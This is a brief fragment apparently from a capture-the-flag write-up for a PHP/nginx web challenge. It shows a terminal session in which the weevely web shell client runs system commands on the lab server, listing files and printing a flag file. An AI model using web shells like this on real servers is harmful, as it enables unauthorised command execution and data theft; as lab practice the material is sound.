 ┌──(dirsearch)─(root㉿kali)-[/home/kali/CTF/Web/Web_php_wrong_nginx_config]
└─# python2 weevely.py
phpshell > system('whoami');
999
phpshell > system('ls');
admin
fllla4aggg.php
hack.php
hack.php.bak
hint.php
images
index.php
login.php
robots.txt
phpshell > system('cat fllla4aggg.php');
<?php
$flag="ctf{a57b3698-eeae-48c0-a669-bafe3213568c}";
?>